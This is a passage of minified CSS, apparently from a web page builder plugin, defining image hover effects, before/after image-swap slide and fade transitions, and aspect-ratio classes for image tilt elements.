img,.effect-hover.effect-male:active .effect-caption,.effect-hover.effect-male:hover .effect-caption{-webkit-transform:perspective(550px) rotate3d(1,0,0,0deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,0deg) translate3d(0,.0001%,0)}.effect-hover.effect-male:active .effect-media,.effect-hover.effect-male:hover .effect-media{-webkit-transform:translate(0,100%);transform:translate(0,100%)}.effect-hover.effect-male:active img,.effect-hover.effect-male:hover img{-webkit-transform:perspective(550px) rotate3d(1,0,0,-90deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,-90deg) translate3d(0,.0001%,0)}.effect-hover.effect-malabo figcaption:before{background-color:#000;opacity:0;top:10px;left:10px;bottom:10px;right:10px;-webkit-transform:matrix3d(.75,0,0,0,0,.75,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75,0,0,0,0,.75,0,0,0,0,1,0,0,0,0,1);background-color:rgba(0,0,0,.6)}.effect-hover.effect-malabo .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-malabo .description,.effect-hover.effect-malabo h2{opacity:0;-webkit-transform:translateY(34px);transform:translateY(34px);-webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease;transition:opacity .35s ease-out,transform .35s ease;transition:opacity .35s ease-out,transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-malabo h2{-webkit-transform:translateY(-34px);transform:translateY(-34px)}.effect-hover.effect-malabo:hover figcaption:before{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}.effect-hover.effect-malabo:hover .description{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.marvelous-imsw-wapper{margin-bottom:30px}.marvelous-imsw,.marvelous-imsw .imsw-af-img,.marvelous-imsw .imsw-bf-img{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.marvelous-imsw .imsw-af-img,.marvelous-imsw .imsw-bf-img{width:100%}.marvelous-imsw,.marvelous-imsw .imsw-bf-img{position:relative;height:auto}.marvelous-imsw .imsw-af-img{position:absolute;height:100%;background-repeat:no-repeat;background-size:100% 100%}.marvelous-imsw[data-hover-style=fade] .imsw-af-img{top:0;left:0;opacity:0;position:absolute}.marvelous-imsw[data-hover-style=fade]:hover .imsw-af-img{opacity:1;z-index:9}.marvelous-imsw[data-hover-style=slide-downward],.marvelous-imsw[data-hover-style=slide-leftward],.marvelous-imsw[data-hover-style=slide-rightward],.marvelous-imsw[data-hover-style=slide-upward]{overflow:hidden}.marvelous-imsw[data-hover-style=slide-rightward] .imsw-af-img{position:absolute;top:0;left:-100%}.marvelous-imsw[data-hover-style=slide-rightward]:hover .imsw-bf-img{margin-left:100%}.marvelous-imsw[data-hover-style=slide-rightward]:hover .imsw-af-img{left:0}.marvelous-imsw[data-hover-style=slide-leftward] .imsw-af-img{position:absolute;top:0;right:-100%}.marvelous-imsw[data-hover-style=slide-leftward]:hover .imsw-bf-img{margin-left:-100%}.marvelous-imsw[data-hover-style=slide-leftward]:hover .imsw-af-img{right:0}.marvelous-imsw[data-hover-style=slide-downward] .imsw-af-img{position:absolute;top:-100%;left:0}.marvelous-imsw[data-hover-style=slide-downward]:hover .imsw-af-img,.marvelous-imsw[data-hover-style=slide-upward]:hover .imsw-af-img{top:0}.marvelous-imsw[data-hover-style=slide-upward] .imsw-af-img,.tilt{position:absolute;top:100%;left:0}.marvelous-imsw-shadow:hover{-webkit-box-shadow:0 30px 60px -30px rgba(0,0,0,.5);box-shadow:0 30px 60px -30px rgba(0,0,0,.5)}.tilt{overflow:hidden;top:0;width:100%;height:100%;margin:0 auto}.tilt .tilt__back,.tilt .tilt__front{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tilt .tilt__back{position:relative}.tilt .tilt__front{position:absolute;top:0;left:0}.marvelous-image-tilt,.marvelous-image-tilt.ratio11,.marvelous-image-tilt.ratio12,.marvelous-image-tilt.ratio169,.marvelous-image-tilt.ratio21,.marvelous-image-tilt.ratio32,.marvelous-image-tilt.ratio34,.marvelous-image-tilt.ratio43{overflow:hidden;position:relative}.marvelous-image-tilt:after{content:'';display:block;padding-bottom:66.66667%}.marvelous-image-tilt.ratio43:after{content:'';display:block;padding-bottom:75%}.marvelous-image-tilt.ratio11:after{content:'';display:block;padding-bottom:100%}.marvelous-image-tilt.ratio169:after{content:'';display:block;padding-bottom:56.25%}.marvelous-image-tilt.ratio32:after{content:'';display:block;padding-bottom:66.66667%}.marvelous-image-tilt.ratio21:after{content:'';display:block;padding-bottom:50%}.marvelous-image-tilt.ratio12:after{content:'';display:block;padding-bottom:200%}.marvelous-image-tilt.ratio34:after{content:'';display:block;padding-bottom:133.33333%}.marvelous-image-tilt img{display:block}.marvelous-image-tilt.marvelous-image-tilt--border,.marvelous-image-tilt.marvelous-image-tilt--border .tilt{overflow:visible}